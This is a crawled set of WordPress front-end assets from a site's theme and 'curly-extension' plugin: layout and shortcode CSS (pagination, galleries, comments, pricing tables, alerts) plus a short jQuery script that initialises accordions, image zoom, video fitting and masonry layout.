#site #content div > :first-child, #site #content aside > :first-child, #site #content article > :first-child, #site #content section > :first-child, #site #content div > p:first-of-type { margin-top: 0; }

#site #content div > :last-child, #site #content aside > :last-child, #site #content article > :last-child, #site #content section > :last-child, #site #content div > p:last-of-type { margin-bottom: 0; }

.content-padding { padding-bottom: 8rem; padding-top: 8rem; }

.content-padding-none { padding-bottom: 0rem; padding-top: 0rem; }

.content-padding-xs { padding-bottom: 4rem; padding-top: 4rem; }

.content-padding-lg { padding-bottom: 12rem; padding-top: 12rem; }

.content-padding-lg + .content-padding-xs { padding-bottom: 4rem; padding-top: 4rem; }

.content-padding-lg + .content-padding-none { padding-bottom: 0rem; padding-top: 0rem; }

.content-padding-xl { padding-bottom: 16rem; padding-top: 16rem; }

.content-padding-xl + .content-padding-xs { padding-bottom: 4rem; padding-top: 4rem; }

.content-padding-xl + .content-padding-none { padding-bottom: 0rem; padding-top: 0rem; }

.content-padding-xxl { padding-bottom: 24rem; padding-top: 24rem; }

.content-padding-xxl + .content-padding-xs { padding-bottom: 4rem; padding-top: 4rem; }

.content-padding-xxl + .content-padding-none { padding-bottom: 0rem; padding-top: 0rem; }

@media (max-width: 767px) { #site #content .content-padding .sidebar:first-child { margin-bottom: 8rem; }
  #site #content .content-padding .sidebar:last-child { margin-top: 8rem; } }

/** Editor Defaults */
.alignleft { float: left; margin-right: 2.8rem; margin-bottom: 1.4rem; }

.alignright { float: right; margin-left: 2.8rem; margin-bottom: 1.4rem; }

.alignnone { clear: both; }

.aligncenter { clear: both; text-align: center; margin: 0 auto; }

/** Screen Reader */
.screen-reader-text { position: absolute !important; left: -999em; }

/** Calendar */
#wp-calendar { width: 100%; text-align: center; }

#wp-calendar thead th { border: none; border-bottom-width: 3px; border-bottom-style: solid; padding: 0.5rem 0 1.5rem; text-align: inherit; }

#wp-calendar tfoot td { padding: 1rem 0 0.5rem; }

#wp-calendar tbody td { text-align: center; border-bottom-width: 1px; border-bottom-style: solid; line-height: 2em; -webkit-transition: background 0.15s ease; transition: background 0.15s ease; }

#wp-calendar tbody td a { display: block; text-decoration: none; }

#wp-calendar caption { cursor: pointer; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; font-weight: bold; border-top-left-radius: 2px; border-top-right-radius: 2px; }

#wp-calendar #next { text-align: right; }

/** Posts Pagination */
.pagination { padding-top: 8rem; }

.pagination .nav-links { display: table; text-align: center; }

.pagination .nav-links .page-numbers { display: table-cell; padding: 0.7rem 1.4rem; position: relative; border: 1px solid; border-right: none; }

.pagination .nav-links :first-child { border-top-left-radius: 2px; border-bottom-left-radius: 2px; }

.pagination .nav-links :last-child { border-top-right-radius: 2px; border-bottom-right-radius: 2px; margin-right: 0; border-right: 1px solid; }

.pagination .nav-links a { text-decoration: none; }

.pagination .nav-links .current + a { border-left: none; }

@media (max-width: 767px) { .pagination .nav-links { max-width: 100%; margin: 0 auto; } }

/** Post Navigation */
.post-navigation { margin: 7rem 0; }

.post-navigation .nav-links { display: table; width: 100%; border-top: 1px solid; border-bottom: 1px solid; table-layout: fixed; }

.post-navigation .nav-links div { display: table-cell; width: 50%; padding: 2.8rem 2.4rem 5.6rem; position: relative; border-right: 1px solid; }

.post-navigation .nav-links div:last-child { border-right: none; }

.post-navigation .nav-links div.nav-next { text-align: right; padding-left: 2.8rem; }

.post-navigation .nav-links div.nav-next::before { content: '\f178'; font-family: 'FontAwesome'; display: inline-block; position: absolute; right: 0; }

.post-navigation .nav-links div.nav-previous { padding-right: 2.8rem; }

.post-navigation .nav-links div.nav-previous::before { content: '\f177'; font-family: 'FontAwesome'; display: inline-block; position: absolute; left: 0; }

@media (max-width: 767px) { .post-navigation .nav-links div { width: 100%; border-right: none; display: block; padding-right: 25% !important; }
  .post-navigation .nav-links div.nav-next { padding-top: 0; text-align: left; }
  .post-navigation .nav-links div.nav-next::before { content: '\f178'; font-family: 'FontAwesome'; display: inline-block; position: absolute; left: 0; } }

/** Gallery */
.gallery { margin-left: -1.4rem; margin-right: -1.4rem; overflow: visible; }

.gallery::after { content: ' '; display: block; clear: both; }

.gallery-caption { width: auto; }

.gallery .gallery-item { float: left; padding: 0 1.4rem; margin-bottom: 2.8rem; text-align: center; }

.gallery .gallery-item .wp-caption-text { background: none !important; display: none; }

.gallery.gallery-columns-1 .gallery-item { width: 100%; }

.gallery.gallery-columns-2 .gallery-item { width: 50%; }

.gallery.gallery-columns-3 .gallery-item { width: 33.33333333%; }

.gallery.gallery-columns-4 .gallery-item { width: 25%; }

.gallery.gallery-columns-5 .gallery-item { width: 20%; }

.gallery.gallery-columns-6 .gallery-item { width: 16.6666666666%; }

.gallery.gallery-columns-7 .gallery-item { width: 14.285714286%; }

.gallery.gallery-columns-8 .gallery-item { width: 12.5%; }

.gallery.gallery-columns-9 .gallery-item { width: 11.111111111%; }

.gallery.gallery-columns-5, .gallery.gallery-columns-6, .gallery.gallery-columns-7 .gallery.gallery-columns-8, .gallery.gallery-columns-9 { margin-left: -0.7rem; margin-right: -0.7rem; }

.gallery.gallery-columns-5 .gallery-item, .gallery.gallery-columns-6 .gallery-item, .gallery.gallery-columns-7 .gallery-item, .gallery.gallery-columns-8 .gallery-item, .gallery.gallery-columns-9 .gallery-item { padding: 0 0.7rem; margin-bottom: 1.4rem; }

@media (max-width: 767px) { .gallery { margin-left: -0.7rem !important; margin-right: -0.7rem !important; }
  .gallery .gallery-item { width: 33.33333333% !important; padding: 0 0.7rem !important; margin-bottom: 1.4rem !important; } }

/** Font Awesome ----------------------------------------------------------------------------- */
h1 .fa, h2 .fa, h3 .fa, h4 .fa, h5 .fa, h6 .fa { font-size: inherit; text-align: inherit; }

h1 .fa.fa-lg, h2 .fa.fa-lg, h3 .fa.fa-lg, h4 .fa.fa-lg, h5 .fa.fa-lg, h6 .fa.fa-lg { font-size: 125%; }

.fa-bordered { line-height: 1.28571429em; height: 1.28571429em; border-radius: 100%; border-width: 1px; border-style: solid; border-color: inherit; box-sizing: content-box; }

.fa-boxed { display: inline-block; text-align: center; line-height: 1.28571429em; height: 1.28571429em; border-radius: 100%; margin: 0 1px; box-sizing: content-box; padding: 3px; }

.fa-boxed::before { color: inherit; }

.fa-boxed.fa-rss { background: #dca334; }

.fa-boxed.fa-pinterest { background: #dd4430; }

.fa-boxed.fa-facebook { background: #2f5c95; color: white; }

.fa-boxed.fa-twitter { background: #398feb; color: white; }

.fa-boxed.fa-linkedin { background: #1E7DB5; color: white; }

.fa-boxed.fa-google-plus { background: #C73A35; color: white; }

#comments { max-width: 750px; }

.comments .comment-list { list-style: none; margin: 0; padding: 2.8rem 0 8.4rem 0; }

.comments .comment-list li.comment { margin-bottom: 5.6rem; padding-left: 8rem; position: relative; }

.comments .comment-list li.comment:last-child { margin-bottom: 0; }

.comments .comment-edit-link { font-size: 90%; line-height: 180%; float: right; font-weight: normal; }

.comments .comment-edit-link .fa { margin-right: 0.3rem; }

.comments .children { padding: 0 0 0 4rem; margin: 2.8rem 0 0 -4rem; list-style: none; }

.comments .avatar { width: 60px; height: 60px; border-radius: 300px; margin-right: 2.8rem; margin-bottom: 1.4rem; position: absolute; top: 0; left: 0; }

.comments h6 { padding-bottom: 0.7rem; margin-top: 0; }

.comments h6 > time { margin-right: 1rem; }

.comments .bypostauthor h6 { border-bottom-width: 4px; }

.comments .bypostauthor h6 cite::before { content: '\f005'; font-family: 'FontAwesome'; color: inherit; display: inline-block; margin-right: 0.5rem; }

.comments p { margin: 0; }

.comments .comment-content.comment { min-height: 60px; }

.comments .comment-reply-link { margin-top: 1.4rem; display: inline-block; }

.comments cite { font-style: normal; }

@media (max-width: 767px) { .comments .comment-list { padding: 2.8rem 0; }
  .comments .comment-list li.comment { padding-left: 0; }
  .comments .avatar { display: none; } }

.comment-form { padding-top: 1.4rem; }

.comment-form .fa { margin-right: 0.7rem; }

.comment-form .form-group { margin-bottom: 2.8rem; }

.comment-form .form-group::before, .comment-form .form-group::after { display: table; content: " "; }

.comment-form .form-group::after { clear: both; }

.comment-form .form-group { margin-left: -15px; margin-right: -15px; }


--- FILE ---
content_type: text/css
request_url: https://www.cracklewood.com/wp-content/plugins/curly-extension/css/style.css
body_size: 3460
content:
@charset "UTF-8";
/** Table of Contents:  8.0 - Shortcodes 8.1 - Accordion 8.2 - Slider 8.3 - Action Boxes 8.4 - Lists 8.5 - Buttons 8.6 - Toggle Box 8.7 - Clients Slider 8.8 - Columns 8.9 - Dividers 8.10 - Boxes 8.11 - Tabs 8.12 - Marker 8.13 - Drop cap 8.14 - Person 8.15 - Icons 8.16 - Zoomify 8.17 - Blockquote 8.18 - Testimonials 8.19 - Map Maker 8.20 - Pricing Table 8.21 - Event Agenda 8.22 - Countdown 8.23 - Alerts 8.24 - Progress Bar  8.25 - Full Width  ----------------------------------------------------------------------------- */
/*	Photo Frame */
.photo-frame { position: relative; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.25); border: 4px solid #fff; display: block; }
.photo-frame::before { content: ""; height: 100%; width: 100%; background: #fff; border: 4px solid #fff; position: absolute; z-index: -1; top: -5px; left: -10px; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.25); border-radius: 3px; -webkit-transform: rotate(-2deg); -ms-transform: rotate(-2deg); transform: rotate(-2deg); box-sizing: border-box; }
.photo-frame::after { content: ""; height: 100%; width: 100%; background: #fff; border: 4px solid #fff; position: absolute; z-index: -1; bottom: -3px; right: -5px; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.25); border-radius: 3px; -webkit-transform: rotate(3deg); -ms-transform: rotate(3deg); transform: rotate(3deg); box-sizing: border-box; }
.photo-frame img { border-radius: 0; }
.photo-frame p:empty { display: none; }
.photo-frame br { display: none; }
.photo-frame p { margin: 0 auto !important; }

/** 8.0 - Shortcodes ----------------------------------------------------------------------------- */
/** 8.1 - Accordion ----------------------------------------------------------------------------- */
.panel { background: transparent; margin: 0 !important; }

.panel .accordion-toggle { display: block; }

.panel .accordion-toggle:before { content: '\F056'; font-family: 'FontAwesome'; float: left; margin-right: 10px; font-weight: normal; font-size: 14px; }

.panel .accordion-toggle.collapsed:before { content: '\F055' !important; }

.panel-heading h6 { line-height: 3em; }
.panel-heading a { text-decoration: none; }

.panel-body { padding-bottom: 1rem; }

.panel-group { margin: 1.4rem 0; }

/** 8.2 - Slider ----------------------------------------------------------------------------- */
.carousel { margin-bottom: 20px; }

.carousel-control { width: 40px; height: 40px; line-height: 35px; font-size: 45px; border-radius: 300px; display: none; }

.carousel:hover .carousel-control { display: block; }

/** 8.3 - Action Boxes ----------------------------------------------------------------------------- */
.action-box { padding: 20px; margin: 0 0 20px 0; border-radius: 3px; }

.action-box h3 { margin-top: 0; margin-bottom: 10px; line-height: 1em; }

.action-box .btn:first-child { float: right; }

.action-box p:last-of-type { margin-bottom: 0; }

.action-box .btn:last-of-type { margin-top: 20px; }

.action-box.style-1 { background: transparent; border-width: 1px; border-top-width: 3px; border-style: solid; }

.action-box.style-2 { border-left-width: 3px; border-left-style: solid; }

.action-box.style-3 { border-width: 3px; border-style: solid; }

.action-box.style-4 { background: transparent; border-width: 3px; border-style: solid; }

.action-box.style-5 { background: transparent; border-width: 1px; border-style: solid; }

/** 8.4 - Lists ----------------------------------------------------------------------------- */
.list-none ul { list-style: none; padding: 0 !important; }

.list-none li { margin-bottom: 0.5em; }

*[class*='list-'] ul { list-style: none; padding: 0 0 0 20px; }

*[class*='list-'] li:before { font-family: 'FontAwesome'; font-size: 14px; margin: 0 10px 0 0; display: inline-block; }

.list-bullets ul, .list-circle ul, .list-square ul, .list-crosslist ul, .list-checklist ul, .list-default-list ul { padding: 0; }

.list-bullets li:before { content: '\F111'; }

.list-circle li:before { content: ""; }

.list-square li:before { content: ""; }

.list-crosslist li:before { content: ""; }

.list-checklist li:before { content: '\F00C'; }

.list-default-list li:before { content: '\F178'; }

.list-bullets li, .list-circle li, .list-square li, .list-crosslist li, .list-checklist li, .list-default-list li { padding-bottom: 0.5em; }

/** 8.5 - Buttons ----------------------------------------------------------------------------- */
.btn, input[type="button"], input[type="submit"] { border: none; text-shadow: none; border-radius: 3px; outline: none !important; }

.btn.btn-red { color: #FFF; background: #e74c3c; }

.btn.btn-red:hover { color: #FFF; background: #c0392b; }

.btn.btn-green { color: #FFF; background: #2ecc71; }

.btn.btn-green:hover { color: #FFF; background: #27ae60; }

.btn.btn-blue { color: #FFF; background: #3498db; }

.btn.btn-blue:hover { color: #FFF; background: #2980b9; }

.btn.btn-violet { color: #FFF; background: #9b59b6; }

.btn.btn-violet:hover { color: #FFF; background: #8e44ad; }

.btn.btn-navy { color: #FFF; background: #2c3e50; }

.btn.btn-navy:hover { color: #FFF; background: #34495e; }

.btn.btn-gray { color: #FFF; background: #bdc3c7; }

.btn.btn-gray:hover { color: #FFF; background: #95a5a6; }

/** 8.6 - Toggle Box ----------------------------------------------------------------------------- */
.toggle-box h6 { cursor: pointer; line-height: 1.425em; }

.toggle-box .collapse { padding: 0.5rem 0; }

/** 8.7 - Clients Slider ----------------------------------------------------------------------------- */
.clients-carousel-container { position: relative; margin-bottom: 30px; padding: 0 30px; box-sizing: border-box; }

.clients-carousel { overflow: hidden; padding: 0; }

.clients-carousel ul { margin: 0; padding: 0; list-style: none; height: auto; }

.caroufredsel_wrapper { margin: 0 30px; }

.clients-carousel ul li { float: left; text-align: center; margin: 0; padding: 0 5px; }

.clients-carousel ul a { padding: 1px; display: block; overflow: hidden; }

.clients-carousel img { -webkit-transition: opacity 160ms ease-in-out; transition: opacity 160ms ease-in-out; -webkit-backface-visibility: hidden; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); position: relative; opacity: 0.4; filter: alpha(opacity=40); }

.clients-carousel img:hover { opacity: 1; filter: alpha(opacity=100); }

.clients-carousel .next:after, .clients-carousel .prev:after { -webkit-transition: opacity 160ms ease-in-out; transition: opacity 160ms ease-in-out; }

.clients-carousel-container .controls { position: absolute; top: 50%; margin-top: -12px; width: 100%; left: 0; }

.clients-carousel-container .next, .clients-carousel-container .prev { position: absolute; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 2px; }

.clients-carousel-container .next { right: 0; }

/** 8.8 - Columns ----------------------------------------------------------------------------- */
.content-column { float: left; margin-right: 3.22555%; margin-bottom: 40px; }

.content-column.half { width: 48.387224%; }

.content-column.one-three { width: 31.182966%; }

.content-column.one-four { width: 22.580837%; }

.content-column.two-three { width: 65.591482%; }

.content-column.two-four { width: 48.387226%; }

.content-column.three-four { width: 74.193611%; }

.content-column.last { margin-right: 0 !important; }

.clear { clear: both; }

.clearfix { clear: none !important; }

@media (max-width: 992px) { .content-column { float: left; width: 48.387224% !important; } }
@media (max-width: 768px) { .content-column { float: none; width: 100% !important; margin: 2rem 0 !important; } }
/** 8.9 - Dividers ----------------------------------------------------------------------------- */
.divider { clear: both; color: transparent; height: 20px; background-position: center center; margin: 0 0 40px; background-repeat: no-repeat; border-bottom: none; }

/** 8.10 - Boxes ----------------------------------------------------------------------------- */
.well { padding: 35px; border: none; background: transparent; box-shadow: none; border-radius: 0px; margin-bottom: 35px; }

.well.well-2 { padding: 0; border-top: none; }

.well.well-2 .fa { margin-right: 10px; }

.well.well-3 { text-align: center; padding: 0; border-top: none; }

.well.well-3 .fa { margin-bottom: 0px; }

.well.well-4 { padding: 0 0 0 42px; border-top: none; position: relative; }

.well.well-4 .fa { position: absolute; left: 0; }

.well.well-5 { text-align: center; border-top: none; position: relative; }

.well.well-5 .fa { position: absolute; margin-left: -46px; }

.well.well-5 > div { padding: 40px 20px 20px; margin-top: 40px; border-radius: 3px; }

.content-column .well { margin-bottom: 0; }

/** 8.11 - Tabs ----------------------------------------------------------------------------- */
.tabs-container { margin-bottom: 20px; }

.nav-tabs { border: none !important; }

.nav-tabs a { border: none !important; }

.nav-tabs .active > a, .nav-tabs .active > a:hover, .nav-tabs .active > a:focus { background-color: transparent; }

.tab-content { padding: 20px 0; margin-top: -2px; }

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { border: none; }

/** 8.12 - Marker ----------------------------------------------------------------------------- */
.label { font-size: small; }

/** 8.13 - Dropcap ----------------------------------------------------------------------------- */
.dropcap { font-size: 40px; float: left; line-height: 1em; min-width: 30px; font-weight: bold; display: inline-block; margin: 0 5px 0px 0; }

/** 8.14 - Person ----------------------------------------------------------------------------- */
.person.mini { padding-left: 110px; position: relative; margin: 2.8rem 0; }

.person.mini img { position: absolute; left: 0; top: 0; }

.person img { margin: 0 20px 20px 0; width: 90px; height: 90px; border-radius: 300px; }

.person p:first-child img { border-radius: 300px; width: 160px; height: 160px; }

.person h5 { margin: 30px 0 0; }

/** 8.15 - Icons ----------------------------------------------------------------------------- */
/** 8.16 - Zoomify ----------------------------------------------------------------------------- */
.zoom-picture:after, .zoom-picture-container .vc_single_image-wrapper:after { content: '\F002'; font-family: 'FontAwesome'; text-shadow: 0px 0px 3px #000000; color: #fff; font-size: 18px; position: absolute; top: 10px; right: 10px; }

/** 8.17 - Blockquote ----------------------------------------------------------------------------- */
/** 8.18 - Testimonials ----------------------------------------------------------------------------- */
.testimonials { margin-bottom: 20px; }

.testimonials blockquote { border-radius: 3px; padding: 20px 20px 20px 60px; border: none; position: relative; margin: 0; font-size: 1em; line-height: 1.4em; }

.testimonials blockquote p { font-size: 1em; line-height: 1.4em; margin: 0; }

.testimonials blockquote p + p { margin-top: 20px; }

.testimonials blockquote:before { content: '\F10D'; font-family: 'FontAwesome'; font-size: 26px; line-height: 26px; margin-left: -40px; display: inline-block; position: absolute; }

.testimonials cite { padding: 10px 0 10px 60px; display: block; font-weight: normal; }

.testimonials cite:before { content: '\2014'; margin-right: 10px; }

.testimonials blockquote i { font-size: 30px; }

.testimonials blockquote i:after, .testimonials blockquote i:before { margin: 0 10px 10px 0; }

/** 8.19 - Map Maker ----------------------------------------------------------------------------- */
.map-container { position: relative; z-index: 1; }

#map_controls { list-style: none; position: absolute; right: 30px; bottom: 30px; }

#map_controls li { margin: 5px; }

/** 8.20 - Pricing Table ----------------------------------------------------------------------------- */
.wl-pricing-table { text-align: center; margin-bottom: 60px; overflow: hidden; }

.wl-pricing-table .pricing-footer a { margin: 0; }

.wl-pricing-table.light { padding: 30px 0; }

.wl-pricing-table.light .content-column { margin: 0; padding: 30px; box-sizing: border-box; }

.wl-pricing-table.light .half { width: 50%; }

.wl-pricing-table.light .one-three { width: 33.33333%; }

.wl-pricing-table.light .one-four { width: 25%; }

.wl-pricing-table.light .pricing-header { position: relative; margin-bottom: 10px; }

.wl-pricing-table .pricing-header h3 { margin: 0px 0 10px; }

.wl-pricing-table h4 { position: relative; overflow: hidden; margin: 0; padding: 0; line-height: 1em; }

.wl-pricing-table h4 * { position: relative; font-weight: bold; font-size: 42px !important; line-height: 50px; display: inline-block !important; padding: 0; margin: 0; letter-spacing: -1px; }

.wl-pricing-table h4 *:after, .wl-pricing-table h4 *:before { margin: 0px 15px; position: absolute; top: 50%; content: ''; width: 200em; height: 0px; display: block; }

.wl-pricing-table h4 *:before { right: 100%; }

.wl-pricing-table h4 *:after { left: 100%; }

.wl-pricing-table .pricing-header em { font-style: normal; text-transform: uppercase; opacity: 0.8; font-weight: normal; }

.wl-pricing-table.light span { display: block; padding: 2px 0; margin-bottom: 10px; }

.wl-pricing-table.light .pricing-footer { padding: 30px 0 0; }

.wl-pricing-table.light .highlight-column { padding: 50px 30px; margin-top: -20px; position: relative; z-index: 2; border-radius: 3px; }

.wl-pricing-table.light .content-column:first-child { -webkit-border-top-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-topleft: 3px; -moz-border-radius-bottomleft: 3px; border-top-left-radius: 3px; border-bottom-left-radius: 3px; }

.wl-pricing-table.light .content-column:last-child { -webkit-border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-topright: 3px; -moz-border-radius-bottomright: 3px; border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.wl-pricing-table.light .highlight-column:first-child, .wl-pricing-table.light .highlight-column:last-child { box-shadow: inset 0px 0px 20px rgba(0, 0, 0, 0.3); }

.pricing-row h4 { border-bottom: none; }
.pricing-row h4::after { display: none; }

/** 8.21 - Event Agenda ----------------------------------------------------------------------------- */
.event-agenda { line-height: 1.425em; }
.event-agenda .event-agenda-day { margin-top: 4rem; }

.event-agenda-event span { font-size: 0.9em; }

.event-agenda .toggle-box { margin-bottom: 0; }

.event-agenda .row.event-agenda-day:hover { background: transparent; }

.event-agenda p { margin-bottom: 0; }

.event-agenda *[class*="col-"] { padding: 8px 5px; }

.event-agenda .event-agenda-day span { line-height: 2em; }

.event-agenda h3 { margin: 0; }

.event-agenda h6 { margin: 0 0 0; }

.event-agenda h6 + div.in { margin: 0 0 0; }

.event-agenda-event i.fa-clock-o { margin-right: 5px; }

.event-agenda-event i.fa-map-marker { margin-left: 5px; }

.event-agenda-day i.fa-calendar { margin-right: 5px; }

/** 8.22 - Countdown ----------------------------------------------------------------------------- */
.curly-counter { margin-bottom: 20px; }

#counter > div { display: inline-block; padding-right: 6%; width: 20.5%; max-width: 100px; box-sizing: content-box; }

#counter > div:last-child { padding-right: 0; }

.countdown_descr { display: block; border-top-style: solid; border-top-width: 1px; padding-top: 7px; }

.countdown_amount { font-size: 44px; font-weight: bold; padding-bottom: 7px; display: block; line-height: 44px; height: auto; }

/** 8.23 - Alerts ----------------------------------------------------------------------------- */
.alert .fa { background: transparent; border: none; padding: 0; margin: 0 0 30px 30px; float: right; outline: none; }

.alert h1, .alert h2, .alert h3, .alert h4, .alert h5, .alert h6 { margin-bottom: 0; margin-top: 10px; }

.alert.alert-warning h1, .alert.alert-warning h2, .alert.alert-warning h3, .alert.alert-warning h4, .alert.alert-warning h5, .alert.alert-warning h6, .alert.alert-warning .fa::before { color: #C09853; }

.alert.alert-success h1, .alert.alert-success h2, .alert.alert-success h3, .alert.alert-success h4, .alert.alert-success h5, .alert.alert-success h6, .alert.alert-success .fa::before { color: #468847; }

.alert.alert-info h1, .alert.alert-info h2, .alert.alert-info h3, .alert.alert-info h4, .alert.alert-info h5, .alert.alert-info h6, .alert.alert-info .fa::before { color: #3A87AD; }

.alert.alert-danger h1, .alert.alert-danger h2, .alert.alert-danger h3, .alert.alert-danger h4, .alert.alert-danger h5, .alert.alert-danger h6, .alert.alert-danger .fa::before { color: #B94A48; }

/** 8.25 - FullWidth ----------------------------------------------------------------------------- */
.fullwidth-row .col-lg-12 *:last-child { margin-bottom: 0; }

/** 8.26 - Progress ----------------------------------------------------------------------------- */
.progress { box-shadow: none; height: 3rem; line-height: 3rem; }

.progress .progress-bar { font-weight: bold; box-shadow: none; line-height: inherit; height: inherit; }

/** Recent Posts Widget ----------------------------------------------------------------------------- */
.custom_recent_posts .recent-posts { list-style: none; padding: 0; margin: 0; }
.custom_recent_posts .recent-posts li { padding: 0; margin: 0 0 2rem 0; }
.custom_recent_posts .recent-posts li::before { display: none; }
.custom_recent_posts .recent-posts li h6 { margin-bottom: 0.5em; margin-top: 0; }
.custom_recent_posts .recent-posts.type-thumbnail li { padding: 20px 0 20px 100px; margin: 0 0 1.4rem 0; min-height: 80px; }
.custom_recent_posts .recent-posts.type-thumbnail li:hover .wp-post-image { opacity: 1; }
.custom_recent_posts .recent-posts.type-thumbnail .wp-post-image { max-width: 80px; height: auto; position: absolute; left: 0; top: 20px; -webkit-transition: opacity 200ms; transition: opacity 200ms; opacity: 0; }
.custom_recent_posts .recent-posts.type-thumbnail time { display: block; width: 80px; height: 80px; position: absolute; left: 0; top: 20px; text-align: center; border-radius: 3px; }
.custom_recent_posts .recent-posts.type-thumbnail time span { font-size: 2.5em; display: block; padding-top: 0.25em; line-height: 1.2em; }
.custom_recent_posts .recent-posts.type-thumbnail time em { font-style: normal; }
.custom_recent_posts .recent-posts.type-fullwidth .wp-post-image { max-width: 100%; height: auto; margin-bottom: 1em; }
.custom_recent_posts .recent-posts.type-fullwidth time { display: none; }
.custom_recent_posts .recent-posts .cols-1 { width: 100%; }
.custom_recent_posts .recent-posts .cols-2 { width: 50%; }
.custom_recent_posts .recent-posts .cols-3 { width: 33.3333333%; }
.custom_recent_posts .recent-posts .cols-4 { width: 25%; }

@media (max-width: 992px) { .custom_recent_posts .recent-posts .cols-1, .custom_recent_posts .recent-posts .cols-2, .custom_recent_posts .recent-posts .cols-3, .custom_recent_posts .recent-posts .cols-4 { width: 100%; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.cracklewood.com/wp-content/plugins/curly-extension/js/main.js
body_size: 143
content:
jQuery(document).ready(function(){
	"use strict";
	
	if ( jQuery('.video-container').length > 0 ) {
		jQuery(".video-container").fitVids();
    }
	
	// Accordion
	if ( jQuery('.panel-group').length > 0 ) {
		jQuery('.panel-group').each(function () {
			if ( jQuery(this).find('.in').length == 0 ) {
				jQuery('.panel:first-child .panel-collapse' , jQuery(this)).addClass('in');
				jQuery('.panel:first-child .accordion-toggle' , jQuery(this)).removeClass('collapsed');
			}
		});
	}
		
	if( jQuery('.zoom-picture').length > 0 ) { 
		jQuery('.zoom-picture').zoom();
	}
	
	if( jQuery('.zoom-picture-container').length > 0 ) { 
		jQuery('.vc_single_image-wrapper', '.zoom-picture-container').zoom();
	}
	
});

(function($) {
	"use strict";
	
	/** Gallery Isotope */
  	$(function() {
  	    if ( $('.recent-posts .recent-post').length > 0 ) {
	  	    var $recent = $('.recent-posts');
	  	    $recent.imagesLoaded(function(){
		  	    $recent.masonry({
				  itemSelector: '.recent-post'
				});
	  	    });
  	    }
  	});
	
})(jQuery);


if ( jQuery('.fullwidth-row').length >0 ) {
	jQuery('.fullwidth-row').each(function () {
		if ( jQuery.trim(jQuery(this).prev().not('div.fullwidth-row').children('.row').children('.col-lg-12').html()).length == 0 ) {
			jQuery(this).prev().not('div.fullwidth-row').remove();
		}
		if ( jQuery.trim(jQuery(this).next().not('div.fullwidth-row').children('.row').children('.col-lg-12').html()).length == 0) {
			jQuery(this).next().not('div.fullwidth-row').remove();
		}
	});
}